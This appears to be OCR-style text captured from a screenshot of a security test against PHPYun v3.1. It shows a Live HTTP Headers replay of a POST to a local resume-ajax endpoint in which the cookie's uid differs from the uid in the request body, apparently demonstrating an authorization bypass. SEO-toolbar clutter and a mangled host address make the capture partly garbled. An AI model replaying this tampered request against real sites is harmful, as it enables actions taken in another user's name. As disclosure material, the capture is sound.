 127.0.0.1/phpyunv3.1/upload/index.php?m=ajax&c=sava_ajaxresume
php
访问最多 新手上路 建议网站 网页快讯库 博客园_14的路
RDS Index G(.com) 0 PR, Dmoz 0 (0) Age Auth. Alexa No MJ 0 (0) Compete — Quantcast — Links 0/0 g+ 0 (513)
{"status":3}
Live HTTP Replay
POST 7.0.0.1/phpyunv3.1/upload/index.php?m=ajax&c=sava_ajaxresume HTTP/1
HTTP Headers
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/phpyunv3.1/upload/index.php?m=resume&id=1
Content-Length: 153
Cookie: uid=3; usertype=2; username=cc;
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Send POST Content ?
uid=1&content=%E9%9D%A2%E8%AF%95%E6%97%B6%E9%97%B4%EF%BC%9A%0A
%E5%85%AC%E5%8F%B8%E5%9C%B0%E5%9D%80%EF%BC%9A%0A&username=11&
jobname=2222